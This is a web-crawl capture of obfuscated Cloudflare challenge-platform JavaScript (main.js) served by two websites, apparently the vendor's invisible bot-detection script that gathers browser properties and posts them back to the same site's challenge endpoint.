f[(Vm(Vu.h))](),D[Vm(Vu.R)](Vm(Vu.D),R),D[Vm(Vu.K)]=2500,D[Vm(Vu.G)]=function(){},K={},K[Vm(Vu.I)]=f[Vm(Vu.P)][Vm(Vu.E)],K[Vm(Vu.T)]=f[Vm(Vu.H)][Vm(Vu.L)],K[Vm(Vu.M)]=f[Vm(Vu.y)][Vm(Vu.x)],K[Vm(Vu.X)]=f[Vm(Vu.P)][Vm(Vu.n)],G=K,I={},I[Vm(Vu.Z)]=F,I[Vm(Vu.U)]=G,I[Vm(Vu.Vh)]=Vm(Vu.VR),D[Vm(Vu.VD)](l[Vm(Vu.VK)](I))}catch(E){}}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4385
content:
window._cf_chl_opt={VnHPF6:'b'};~function(V0,f,b,l,Q,S,B,z){V0=j,function(m,g,VW,k,J,e){for(VW={m:216,g:203,J:118,e:228,P:227,d:120,a:189,F:193,h:129,R:202,D:200,K:229},k=j,J=m();!![];)try{if(e=parseInt(k(VW.m))/1*(-parseInt(k(VW.g))/2)+-parseInt(k(VW.J))/3*(parseInt(k(VW.e))/4)+-parseInt(k(VW.P))/5*(parseInt(k(VW.d))/6)+parseInt(k(VW.a))/7*(-parseInt(k(VW.F))/8)+parseInt(k(VW.h))/9*(-parseInt(k(VW.R))/10)+parseInt(k(VW.D))/11+parseInt(k(VW.K))/12,g===e)break;else J.push(J.shift())}catch(P){J.push(J.shift())}}(V,920018),f=this||self,b=f[V0(156)],l=function(VA,Vt,Vi,Vz,VB,VO,V1,g,J,e){return VA={m:179,g:230},Vt={m:141,g:141,J:191,e:141,P:168,d:151,a:151},Vi={m:125},Vz={m:225},VB={m:125,g:151,J:174,e:166,P:132,d:132,a:225,F:191,h:141,R:191,D:141,K:225,G:191,I:225,E:191,T:225,H:191,L:141,M:168},VO={m:124,g:151},V1=V0,g=String[V1(VA.m)],J={'h':function(P){return null==P?'':J.g(P,6,function(d,V2){return V2=j,V2(VO.m)[V2(VO.g)](d)})},'g':function(P,F,R,V3,D,K,G,I,E,T,H,L,M,y,x,X,Z,U){if(V3=V1,P==null)return'';for(K={},G={},I='',E=2,T=3,H=2,L=[],M=0,y=0,x=0;x<P[V3(VB.m)];x+=1)if(X=P[V3(VB.g)](x),Object[V3(VB.J)][V3(VB.e)][V3(VB.P)](K,X)||(K[X]=T++,G[X]=!0),Z=I+X,Object[V3(VB.J)][V3(VB.e)][V3(VB.P)](K,Z))I=Z;else{if(Object[V3(VB.J)][V3(VB.e)][V3(VB.d)](G,I)){if(256>I[V3(VB.a)](0)){for(D=0;D<H;M<<=1,y==F-1?(y=0,L[V3(VB.F)](R(M)),M=0):y++,D++);for(U=I[V3(VB.a)](0),D=0;8>D;M=1.5&U|M<<1,F-1==y?(y=0,L[V3(VB.F)](R(M)),M=0):y++,U>>=1,D++);}else{for(U=1,D=0;D<H;M=M<<1.38|U,y==F-1?(y=0,L[V3(VB.F)](R(M)),M=0):y++,U=0,D++);for(U=I[V3(VB.a)](0),D=0;16>D;M=U&1|M<<1,F-1==y?(y=0,L[V3(VB.F)](R(M)),M=0):y++,U>>=1,D++);}E--,0==E&&(E=Math[V3(VB.h)](2,H),H++),delete G[I]}else for(U=K[I],D=0;D<H;M=1.62&U|M<<1,F-1==y?(y=0,L[V3(VB.R)](R(M)),M=0):y++,U>>=1,D++);I=(E--,0==E&&(E=Math[V3(VB.D)](2,H),H++),K[Z]=T++,String(X))}if(''!==I){if(Object[V3(VB.J)][V3(VB.e)][V3(VB.d)](G,I)){if(256>I[V3(VB.K)](0)){for(D=0;D<H;M<<=1,y==F-1?(y=0,L[V3(VB.G)](R(M)),M=0):y++,D++);for(U=I[V3(VB.I)](0),D=0;8>D;M=U&1|M<<1,F-1==y?(y=0,L[V3(VB.E)](R(M)),M=0):y++,U>>=1,D++);}else{for(U=1,D=0;D<H;M=M<<1.46|U,F-1==y?(y=0,L[V3(VB.G)](R(M)),M=0):y++,U=0,D++);for(U=I[V3(VB.T)](0),D=0;16>D;M=M<<1|U&1.55,y==F-1?(y=0,L[V3(VB.H)](R(M)),M=0):y++,U>>=1,D++);}E--,0==E&&(E=Math[V3(VB.L)](2,H),H++),delete G[I]}else for(U=K[I],D=0;D<H;M=M<<1|1&U,F-1==y?(y=0,L[V3(VB.E)](R(M)),M=0):y++,U>>=1,D++);E--,0==E&&H++}for(U=2,D=0;D<H;M=1.03&U|M<<1,y==F-1?(y=0,L[V3(VB.G)](R(M)),M=0):y++,U>>=1,D++);for(;;)if(M<<=1,F-1==y){L[V3(VB.F)](R(M));break}else y++;return L[V3(VB.M)]('')},'j':function(P,V4){return V4=V1,null==P?'':''==P?null:J.i(P[V4(Vi.m)],32768,function(d,V5){return V5=V4,P[V5(Vz.m)](d)})},'i':function(P,F,R,V6,D,K,G,I,E,T,H,L,M,y,x,X,U,Z){for(V6=V1,D=[],K=4,G=4,I=3,E=[],L=R(0),M=F,y=1,T=0;3>T;D[T]=T,T+=1);for(x=0,X=Math[V6(Vt.m)](2,2),H=1;X!=H;Z=M&L,M>>=1,0==M&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);switch(x){case 0:for(x=0,X=Math[V6(Vt.g)](2,8),H=1;H!=X;Z=L&M,M>>=1,0==M&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);U=g(x);break;case 1:for(x=0,X=Math[V6(Vt.g)](2,16),H=1;H!=X;Z=L&M,M>>=1,0==M&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);U=g(x);break;case 2:return''}for(T=D[3]=U,E[V6(Vt.J)](U);;){if(y>P)return'';for(x=0,X=Math[V6(Vt.e)](2,I),H=1;X!=H;Z=L&M,M>>=1,M==0&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);switch(U=x){case 0:for(x=0,X=Math[V6(Vt.g)](2,8),H=1;H!=X;Z=L&M,M>>=1,M==0&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);D[G++]=g(x),U=G-1,K--;break;case 1:for(x=0,X=Math[V6(Vt.m)](2,16),H=1;X!=H;Z=M&L,M>>=1,M==0&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);D[G++]=g(x),U=G-1,K--;break;case 2:return E[V6(Vt.P)]('')}if(0==K&&(K=Math[V6(Vt.e)](2,I),I++),D[U])U=D[U];else if(U===G)U=T+T[V6(Vt.d)](0);else return null;E[V6(Vt.J)](U),D[G++]=T+U[V6(Vt.a)](0),K--,T=U,0==K&&(K=Math[V6(Vt.g)](2,I),I++)}}},e={},e[V1(VA.g)]=J.h,e}(),Q={},Q[V0(115)]='o',Q[V0(159)]='s',Q[V0(190)]='u',Q[V0(133)]='z',Q[V0(167)]='n',Q[V0(209)]='I',Q[V0(220)]='b',S=Q,f[V0(177)]=function(g,J,P,F,VE,VI,VG,Vb,R,D,K,G,I,E){if(VE={m:188,g:173,J:137,e:173,P:131,d:194,a:147,F:131,h:194,R:147,D:208,K:218,G:125,I:198,E:169},VI={m:221,g:125,J:160},VG={m:174,g:166,J:132,e:191},Vb=V0,null===J||J===void 0)return F;for(R=v(J),g[Vb(VE.m)][Vb(VE.g)]&&(R=R[Vb(VE.J)](g[Vb(VE.m)][Vb(VE.e)](J))),R=g[Vb(VE.P)][Vb(VE.d)]&&g[Vb(VE.a)]?g[Vb(VE.F)][Vb(VE.h)](new g[(Vb(VE.R))](R)):function(T,Vl,H){for(Vl=Vb,T[Vl(VI.m)](),H=0;H<T[Vl(VI.g)];T[H]===T[H+1]?T[Vl(VI.J)](H+1,1):H+=1);return T}(R),D='nAsAaAb'.split('A'),D=D[Vb(VE.D)][Vb(VE.K)](D),K=0;K<R[Vb(VE.G)];G=R[K],I=O(g,J,G),D(I)?(E=I==='s'&&!g[Vb(VE.I)](J[G]),Vb(VE.E)===P+G?h(P+G,I):E||h(P+G,J[G])):h(P+G,I),K++);return F;function h(T,H,Vf){Vf=j,Object[Vf(VG.m)][Vf(VG.g)][Vf(VG.J)](F,H)||(F[H]=[]),F[H][Vf(VG.e)](T)}},B=V0(180)[V0(157)](';'),z=B[V0(208)][V0(218)](B),f[V0(231)]=function(m,g,VH,VY,J,P,F,h){for(VH={m:140,g:125,J:135,e:191,P:212},VY=V0,J=Object[VY(VH.m)](g),P=0;P<J[VY(VH.g)];P++)if(F=J[P],'f'===F&&(F='N'),m[F]){for(h=0;h<g[J[P]][VY(VH.g)];-1===m[F][VY(VH.J)](g[J[P]][h])&&(z(g[J[P]][h])||m[F][VY(VH.e)]('o.'+g[J[P]][h])),h++);}else m[F]=g[J[P]][VY(VH.P)](function(R){return'o.'+R})},A();function j(r,m,g){return g=V(),j=function(J,c,f){return J=J-112,f=g[J],f},j(r,m)}function N(Ve,V8,m,g,J,e){return Ve={m:205,g:213,J:213,e:127},V8=V0,m=f[V8(Ve.m)],g=3600,J=Math[V8(Ve.g)](+atob(m.t)),e=Math[V8(Ve.J)](Date[V8(Ve.e)]()/1e3),e-J>g?![]:!![]}function v(m,VK,Vc,g){for(VK={m:137,g:140,J:171},Vc=V0,g=[];null!==m;g=g[Vc(VK.m)](Object[Vc(VK.g)](m)),m=Object[Vc(VK.J)](m));return g}function V(VZ){return VZ='push,chlApiRumWidgetAgeMs,8cSUSql,from,detail,onerror,mAxV0,isNaN,random,18285575jdqBtL,clientInformation,30QIjiou,148yhJJzM,VnHPF6,__CF$cv$params,toString,/invisible/jsd,includes,bigint,xhr-error,status,map,floor,send,loading,23356qZdndy,event,bind,isArray,boolean,sort,error,onreadystatechange,chlApiUrl,charCodeAt,[native code],960rlUKSU,328076qzbLNv,57952776gPSOfl,FfIuINwaEK,Jxahl3,BHcSU3,error on cf_chl_props,function,object,chlApiSitekey,addEventListener,39zdBvDk,onload,27252lgdXwB,catch,open,tabIndex,r9W7w-XRotDpvV6PHsZlCq20iNjGxJOuFEbghISY+kQ4M8Ka5dnzBT1myfc$U3eAL,length,display: none,now,sid,2347767WSyvyp,wfJU3,Array,call,symbol,timeout,indexOf,XMLHttpRequest,concat,chlApiClientVersion,parent,keys,pow,source,iframe,/jsd/oneshot/13c98df4ef2d/0.07488598653555377:1764187927:cefEZVa5hmu6gM4RBK9JLeAtk6tYhYouNDiHZfiRs20/,body,POST,Set,http-code:,createElement,stringify,charAt,removeChild,/cdn-cgi/challenge-platform/h/,errorInfoObject,appendChild,document,split,api,string,splice,jsd,navigator,Function,ontimeout,contentDocument,hasOwnProperty,number,join,d.cookie,success,getPrototypeOf,style,getOwnPropertyNames,prototype,chctx,readyState,BAnB4,/b/ov1/0.07488598653555377:1764187927:cefEZVa5hmu6gM4RBK9JLeAtk6tYhYouNDiHZfiRs20/,fromCharCode,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,contentWindow,cloudflare-invisible,NUDr6,msg,DOMContentLoaded,_cf_chl_opt,postMessage,Object,7857227grJLfG,undefined'.split(','),V=function(){return VZ},V()}function s(m,g,Vp,Va,Vd,VP,V9,J,e){Vp={m:205,g:136,J:122,e:146,P:153,d:186,a:204,F:144,h:158,R:134,D:164,K:119,G:196,I:214,E:230,T:150},Va={m:210},Vd={m:211,g:211,J:170,e:148},VP={m:134},V9=V0,J=f[V9(Vp.m)],e=new f[(V9(Vp.g))](),e[V9(Vp.J)](V9(Vp.e),V9(Vp.P)+f[V9(Vp.d)][V9(Vp.a)]+V9(Vp.F)+J.r),J[V9(Vp.h)]&&(e[V9(Vp.R)]=5e3,e[V9(Vp.D)]=function(VV){VV=V9,g(VV(VP.m))}),e[V9(Vp.K)]=function(Vr){Vr=V9,e[Vr(Vd.m)]>=200&&e[Vr(Vd.g)]<300?g(Vr(Vd.J)):g(Vr(Vd.e)+e[Vr(Vd.m)])},e[V9(Vp.G)]=function(Vj){Vj=V9,g(Vj(Va.m))},e[V9(Vp.I)](l[V9(Vp.E)](JSON[V9(Vp.T)](m)))}function W(m,g,Vh,Vg){return Vh={m:163,g:163,J:174,e:206,P:132,d:135,a:226},Vg=V0,g instanceof m[Vg(Vh.m)]&&0<m[Vg(Vh.g)][Vg(Vh.J)][Vg(Vh.e)][Vg(Vh.P)](g)[Vg(Vh.d)](Vg(Vh.a))}function Y(m,Vo,V7){return Vo={m:199},V7=V0,Math[V7(Vo.m)]()<m}function o(J,e,Vn,VS,P,d,a){if(Vn={m:182,g:158,J:170,e:142,P:128,d:217,a:170,F:139,h:187,R:142,D:217,K:222,G:195},VS=V0,P=VS(Vn.m),!J[VS(Vn.g)])return;e===VS(Vn.J)?(d={},d[VS(Vn.e)]=P,d[VS(Vn.P)]=J.r,d[VS(Vn.d)]=VS(Vn.a),f[VS(Vn.F)][VS(Vn.h)](d,'*')):(a={},a[VS(Vn.R)]=P,a[VS(Vn.P)]=J.r,a[VS(Vn.D)]=VS(Vn.K),a[VS(Vn.G)]=e,f[VS(Vn.F)][VS(Vn.h)](a,'*'))}function i(VL,VN,J,P,d,a,F){VN=(VL={m:149,g:143,J:172,e:126,P:123,d:145,a:155,F:181,h:201,R:162,D:165,K:145,G:152},V0);try{return J=b[VN(VL.m)](VN(VL.g)),J[VN(VL.J)]=VN(VL.e),J[VN(VL.P)]='-1',b[VN(VL.d)][VN(VL.a)](J),P=J[VN(VL.F)],d={},d=BAnB4(P,P,'',d),d=BAnB4(P,P[VN(VL.h)]||P[VN(VL.R)],'n.',d),d=BAnB4(P,J[VN(VL.D)],'d.',d),b[VN(VL.K)][VN(VL.G)](J),a={},a.r=d,a.e=null,a}catch(h){return F={},F.r={},F.e=h,F}}function O(m,g,J,VD,VJ,e){VJ=(VD={m:121,g:131,J:219,e:131,P:114},V0);try{return g[J][VJ(VD.m)](function(){}),'p'}catch(P){}try{if(g[J]==null)return g[J]===void 0?'u':'x'}catch(F){return'i'}return m[VJ(VD.g)][VJ(VD.J)](g[J])?'a':g[J]===m[VJ(VD.e)]?'p5':g[J]===!0?'T':g[J]===!1?'F':(e=typeof g[J],VJ(VD.P)==e?W(m,g[J])?'N':'f':S[e]||'?')}function A(VX,Vx,VM,Vs,m,g,J,e,P){if(VX={m:205,g:158,J:176,e:215,P:117,d:117,a:185,F:223},Vx={m:176,g:215,J:223},VM={m:113},Vs=V0,m=f[Vs(VX.m)],!m)return;if(!N())return;(g=![],J=m[Vs(VX.g)]===!![],e=function(VC,d){if(VC=Vs,!g){if(g=!![],!N())return;d=i(),s(d.r,function(a){o(m,a)}),d.e&&C(VC(VM.m),d.e)}},b[Vs(VX.J)]!==Vs(VX.e))?e():f[Vs(VX.P)]?b[Vs(VX.d)](Vs(VX.a),e):(P=b[Vs(VX.F)]||function(){},b[Vs(VX.F)]=function(VQ){VQ=Vs,P(),b[VQ(Vx.m)]!==VQ(Vx.g)&&(b[VQ(Vx.J)]=P,e())})}function C(P,d,Vu,Vm,a,F,h,R,D,K,G,I){if(Vu={m:184,g:222,J:205,e:153,P:186,d:204,a:178,F:207,h:136,R:122,D:146,K:134,G:164,I:116,E:186,T:130,H:224,L:186,M:183,y:192,x:186,X:112,n:138,Z:197,U:154,Vh:175,VR:142,VD:161,VK:214,VG:230},Vm=V0,!Y(.01))return![];F=(a={},a[Vm(Vu.m)]=P,a[Vm(Vu.g)]=d,a);try{h=f[Vm(Vu.J)],R=Vm(Vu.e)+f[Vm(Vu.P)][Vm(Vu.d)]+Vm(Vu.a)+h.r+Vm(Vu.F),D=new f[(Vm(Vu.h))](),D[Vm(Vu.R)](Vm(Vu.D),R),D[Vm(Vu.K)]=2500,D[Vm(Vu.G)]=function(){},K={},K[Vm(Vu.I)]=f[Vm(Vu.E)][Vm(Vu.T)],K[Vm(Vu.H)]=f[Vm(Vu.L)][Vm(Vu.M)],K[Vm(Vu.y)]=f[Vm(Vu.x)][Vm(Vu.X)],K[Vm(Vu.n)]=f[Vm(Vu.P)][Vm(Vu.Z)],G=K,I={},I[Vm(Vu.U)]=F,I[Vm(Vu.Vh)]=G,I[Vm(Vu.VR)]=Vm(Vu.VD),D[Vm(Vu.VK)](l[Vm(Vu.VG)](I))}catch(E){}}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4483
content:
window._cf_chl_opt={VnHPF6:'b'};~function(V0,f,b,l,Q,S,B,z){V0=j,function(m,g,VW,k,J,e){for(VW={m:275,g:334,J:271,e:295,P:338,d:383,a:283,F:314,h:367,R:336},k=j,J=m();!![];)try{if(e=parseInt(k(VW.m))/1+parseInt(k(VW.g))/2+-parseInt(k(VW.J))/3+-parseInt(k(VW.e))/4*(-parseInt(k(VW.P))/5)+parseInt(k(VW.d))/6*(parseInt(k(VW.a))/7)+-parseInt(k(VW.F))/8+-parseInt(k(VW.h))/9*(parseInt(k(VW.R))/10),g===e)break;else J.push(J.shift())}catch(P){J.push(J.shift())}}(V,401523),f=this||self,b=f[V0(352)],l=function(VA,Vt,Vi,Vz,VB,VO,V1,g,J,e){return VA={m:304,g:289},Vt={m:317,g:317,J:353,e:317,P:317,d:294,a:363,F:353,h:363,R:317},Vi={m:318},Vz={m:309},VB={m:318,g:363,J:323,e:282,P:299,d:299,a:299,F:309,h:353,R:309,D:309,K:353,G:317,I:353,E:323,T:299,H:309,L:353,M:353,y:353,x:317,X:353,n:353,Z:353,U:294},VO={m:321,g:363},V1=V0,g=String[V1(VA.m)],J={'h':function(P){return null==P?'':J.g(P,6,function(d,V2){return V2=j,V2(VO.m)[V2(VO.g)](d)})},'g':function(P,F,R,V3,D,K,G,I,E,T,H,L,M,y,x,X,Z,U){if(V3=V1,P==null)return'';for(K={},G={},I='',E=2,T=3,H=2,L=[],M=0,y=0,x=0;x<P[V3(VB.m)];x+=1)if(X=P[V3(VB.g)](x),Object[V3(VB.J)][V3(VB.e)][V3(VB.P)](K,X)||(K[X]=T++,G[X]=!0),Z=I+X,Object[V3(VB.J)][V3(VB.e)][V3(VB.d)](K,Z))I=Z;else{if(Object[V3(VB.J)][V3(VB.e)][V3(VB.a)](G,I)){if(256>I[V3(VB.F)](0)){for(D=0;D<H;M<<=1,y==F-1?(y=0,L[V3(VB.h)](R(M)),M=0):y++,D++);for(U=I[V3(VB.R)](0),D=0;8>D;M=1&U|M<<1,y==F-1?(y=0,L[V3(VB.h)](R(M)),M=0):y++,U>>=1,D++);}else{for(U=1,D=0;D<H;M=M<<1.35|U,F-1==y?(y=0,L[V3(VB.h)](R(M)),M=0):y++,U=0,D++);for(U=I[V3(VB.D)](0),D=0;16>D;M=1&U|M<<1.64,y==F-1?(y=0,L[V3(VB.K)](R(M)),M=0):y++,U>>=1,D++);}E--,0==E&&(E=Math[V3(VB.G)](2,H),H++),delete G[I]}else for(U=K[I],D=0;D<H;M=U&1.95|M<<1.34,F-1==y?(y=0,L[V3(VB.I)](R(M)),M=0):y++,U>>=1,D++);I=(E--,0==E&&(E=Math[V3(VB.G)](2,H),H++),K[Z]=T++,String(X))}if(''!==I){if(Object[V3(VB.E)][V3(VB.e)][V3(VB.T)](G,I)){if(256>I[V3(VB.H)](0)){for(D=0;D<H;M<<=1,F-1==y?(y=0,L[V3(VB.h)](R(M)),M=0):y++,D++);for(U=I[V3(VB.H)](0),D=0;8>D;M=M<<1.1|1&U,y==F-1?(y=0,L[V3(VB.L)](R(M)),M=0):y++,U>>=1,D++);}else{for(U=1,D=0;D<H;M=M<<1.29|U,F-1==y?(y=0,L[V3(VB.M)](R(M)),M=0):y++,U=0,D++);for(U=I[V3(VB.H)](0),D=0;16>D;M=1&U|M<<1.74,F-1==y?(y=0,L[V3(VB.y)](R(M)),M=0):y++,U>>=1,D++);}E--,0==E&&(E=Math[V3(VB.x)](2,H),H++),delete G[I]}else for(U=K[I],D=0;D<H;M=1&U|M<<1.84,y==F-1?(y=0,L[V3(VB.X)](R(M)),M=0):y++,U>>=1,D++);E--,0==E&&H++}for(U=2,D=0;D<H;M=U&1|M<<1,F-1==y?(y=0,L[V3(VB.n)](R(M)),M=0):y++,U>>=1,D++);for(;;)if(M<<=1,F-1==y){L[V3(VB.Z)](R(M));break}else y++;return L[V3(VB.U)]('')},'j':function(P,V4){return V4=V1,null==P?'':''==P?null:J.i(P[V4(Vi.m)],32768,function(d,V5){return V5=V4,P[V5(Vz.m)](d)})},'i':function(P,F,R,V6,D,K,G,I,E,T,H,L,M,y,x,X,U,Z){for(V6=V1,D=[],K=4,G=4,I=3,E=[],L=R(0),M=F,y=1,T=0;3>T;D[T]=T,T+=1);for(x=0,X=Math[V6(Vt.m)](2,2),H=1;H!=X;Z=M&L,M>>=1,0==M&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);switch(x){case 0:for(x=0,X=Math[V6(Vt.m)](2,8),H=1;X!=H;Z=L&M,M>>=1,M==0&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);U=g(x);break;case 1:for(x=0,X=Math[V6(Vt.g)](2,16),H=1;X!=H;Z=M&L,M>>=1,0==M&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);U=g(x);break;case 2:return''}for(T=D[3]=U,E[V6(Vt.J)](U);;){if(y>P)return'';for(x=0,X=Math[V6(Vt.e)](2,I),H=1;X!=H;Z=M&L,M>>=1,M==0&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);switch(U=x){case 0:for(x=0,X=Math[V6(Vt.e)](2,8),H=1;X!=H;Z=M&L,M>>=1,0==M&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);D[G++]=g(x),U=G-1,K--;break;case 1:for(x=0,X=Math[V6(Vt.P)](2,16),H=1;X!=H;Z=L&M,M>>=1,0==M&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);D[G++]=g(x),U=G-1,K--;break;case 2:return E[V6(Vt.d)]('')}if(0==K&&(K=Math[V6(Vt.g)](2,I),I++),D[U])U=D[U];else if(G===U)U=T+T[V6(Vt.a)](0);else return null;E[V6(Vt.F)](U),D[G++]=T+U[V6(Vt.h)](0),K--,T=U,K==0&&(K=Math[V6(Vt.R)](2,I),I++)}}},e={},e[V1(VA.g)]=J.h,e}(),Q={},Q[V0(281)]='o',Q[V0(354)]='s',Q[V0(368)]='u',Q[V0(320)]='z',Q[V0(343)]='n',Q[V0(324)]='I',Q[V0(278)]='b',S=Q,f[V0(322)]=function(g,J,P,F,VE,VI,VG,Vb,R,D,K,G,I,E){if(VE={m:302,g:308,J:347,e:269,P:335,d:297,a:269,F:349,h:284,R:318,D:344,K:272},VI={m:374,g:318,J:381},VG={m:323,g:282,J:299,e:353},Vb=V0,J===null||void 0===J)return F;for(R=v(J),g[Vb(VE.m)][Vb(VE.g)]&&(R=R[Vb(VE.J)](g[Vb(VE.m)][Vb(VE.g)](J))),R=g[Vb(VE.e)][Vb(VE.P)]&&g[Vb(VE.d)]?g[Vb(VE.a)][Vb(VE.P)](new g[(Vb(VE.d))](R)):function(T,Vl,H){for(Vl=Vb,T[Vl(VI.m)](),H=0;H<T[Vl(VI.g)];T[H]===T[H+1]?T[Vl(VI.J)](H+1,1):H+=1);return T}(R),D='nAsAaAb'.split('A'),D=D[Vb(VE.F)][Vb(VE.h)](D),K=0;K<R[Vb(VE.R)];G=R[K],I=O(g,J,G),D(I)?(E=I==='s'&&!g[Vb(VE.D)](J[G]),Vb(VE.K)===P+G?h(P+G,I):E||h(P+G,J[G])):h(P+G,I),K++);return F;function h(T,H,Vf){Vf=j,Object[Vf(VG.m)][Vf(VG.g)][Vf(VG.J)](F,H)||(F[H]=[]),F[H][Vf(VG.e)](T)}},B=V0(316)[V0(266)](';'),z=B[V0(349)][V0(284)](B),f[V0(280)]=function(m,g,VH,VY,J,P,F,h){for(VH={m:332,g:318,J:339,e:353,P:313},VY=V0,J=Object[VY(VH.m)](g),P=0;P<J[VY(VH.g)];P++)if(F=J[P],F==='f'&&(F='N'),m[F]){for(h=0;h<g[J[P]][VY(VH.g)];-1===m[F][VY(VH.J)](g[J[P]][h])&&(z(g[J[P]][h])||m[F][VY(VH.e)]('o.'+g[J[P]][h])),h++);}else m[F]=g[J[P]][VY(VH.P)](function(R){return'o.'+R})},A();function o(J,e,Vn,VS,P,d,a){if(Vn={m:370,g:333,J:307,e:325,P:305,d:298,a:358,F:312,h:325,R:305,D:298,K:285,G:331},VS=V0,P=VS(Vn.m),!J[VS(Vn.g)])return;e===VS(Vn.J)?(d={},d[VS(Vn.e)]=P,d[VS(Vn.P)]=J.r,d[VS(Vn.d)]=VS(Vn.J),f[VS(Vn.a)][VS(Vn.F)](d,'*')):(a={},a[VS(Vn.h)]=P,a[VS(Vn.R)]=J.r,a[VS(Vn.D)]=VS(Vn.K),a[VS(Vn.G)]=e,f[VS(Vn.a)][VS(Vn.F)](a,'*'))}function i(VL,VN,J,P,d,a,F){VN=(VL={m:375,g:303,J:373,e:378,P:366,d:350,a:382,F:267,h:360,R:379,D:315,K:350,G:330},V0);try{return J=b[VN(VL.m)](VN(VL.g)),J[VN(VL.J)]=VN(VL.e),J[VN(VL.P)]='-1',b[VN(VL.d)][VN(VL.a)](J),P=J[VN(VL.F)],d={},d=BAnB4(P,P,'',d),d=BAnB4(P,P[VN(VL.h)]||P[VN(VL.R)],'n.',d),d=BAnB4(P,J[VN(VL.D)],'d.',d),b[VN(VL.K)][VN(VL.G)](J),a={},a.r=d,a.e=null,a}catch(h){return F={},F.r={},F.e=h,F}}function j(r,m,g){return g=V(),j=function(J,c,f){return J=J-266,f=g[J],f},j(r,m)}function C(P,d,Vu,Vm,a,F,h,R,D,K,G,I){if(Vu={m:341,g:285,J:279,e:348,P:362,d:301,a:356,F:277,h:300,R:355,D:268,K:359,G:340,I:329,E:362,T:326,H:287,L:362,M:365,y:306,x:296,X:288,n:292,Z:328,U:273,Vh:325,VR:319,VD:291,VK:289},Vm=V0,!Y(.01))return![];F=(a={},a[Vm(Vu.m)]=P,a[Vm(Vu.g)]=d,a);try{h=f[Vm(Vu.J)],R=Vm(Vu.e)+f[Vm(Vu.P)][Vm(Vu.d)]+Vm(Vu.a)+h.r+Vm(Vu.F),D=new f[(Vm(Vu.h))](),D[Vm(Vu.R)](Vm(Vu.D),R),D[Vm(Vu.K)]=2500,D[Vm(Vu.G)]=function(){},K={},K[Vm(Vu.I)]=f[Vm(Vu.E)][Vm(Vu.T)],K[Vm(Vu.H)]=f[Vm(Vu.L)][Vm(Vu.M)],K[Vm(Vu.y)]=f[Vm(Vu.E)][Vm(Vu.x)],K[Vm(Vu.X)]=f[Vm(Vu.P)][Vm(Vu.n)],G=K,I={},I[Vm(Vu.Z)]=F,I[Vm(Vu.U)]=G,I[Vm(Vu.Vh)]=Vm(Vu.VR),D[Vm(Vu.VD)](l[Vm(Vu.VK)](I))}catch(E){}}function N(Ve,V8,m,g,J,e){return Ve={m:279,g:270,J:270,e:345},V8=V0,m=f[V8(Ve.m)],g=3600,J=Math[V8(Ve.g)](+atob(m.t)),e=Math[V8(Ve.J)](Date[V8(Ve.e)]()/1e3),e-J>g?![]:!![]}function A(VX,Vx,VM,Vs,m,g,J,e,P){if(VX={m:279,g:333,J:380,e:286,P:274,d:274,a:377,F:364,h:364},Vx={m:380,g:286,J:364},VM={m:337},Vs=V0,m=f[Vs(VX.m)],!m)return;if(!N())return;(g=![],J=m[Vs(VX.g)]===!![],e=function(VC,d){if(VC=Vs,!g){if(g=!![],!N())return;d=i(),s(d.r,function(a){o(m,a)}),d.e&&C(VC(VM.m),d.e)}},b[Vs(VX.J)]!==Vs(VX.e))?e():f[Vs(VX.P)]?b[Vs(VX.d)](Vs(VX.a),e):(P=b[Vs(VX.F)]||function(){},b[Vs(VX.h)]=function(VQ){VQ=Vs,P(),b[VQ(Vx.m)]!==VQ(Vx.g)&&(b[VQ(Vx.J)]=P,e())})}function O(m,g,J,VD,VJ,e){VJ=(VD={m:351,g:269,J:357,e:310},V0);try{return g[J][VJ(VD.m)](function(){}),'p'}catch(P){}try{if(null==g[J])return g[J]===void 0?'u':'x'}catch(F){return'i'}return m[VJ(VD.g)][VJ(VD.J)](g[J])?'a':g[J]===m[VJ(VD.g)]?'p5':!0===g[J]?'T':!1===g[J]?'F':(e=typeof g[J],VJ(VD.e)==e?W(m,g[J])?'N':'f':S[e]||'?')}function Y(m,Vo,V7){return Vo={m:376},V7=V0,Math[V7(Vo.m)]()<m}function V(VZ){return VZ='[native code],number,isNaN,now,Function,concat,/cdn-cgi/challenge-platform/h/,includes,body,catch,document,push,string,open,/b/ov1/0.07488598653555377:1764187927:cefEZVa5hmu6gM4RBK9JLeAtk6tYhYouNDiHZfiRs20/,isArray,parent,timeout,clientInformation,http-code:,_cf_chl_opt,charAt,onreadystatechange,NUDr6,tabIndex,18AOJcAg,undefined,stringify,cloudflare-invisible,onload,xhr-error,style,sort,createElement,random,DOMContentLoaded,display: 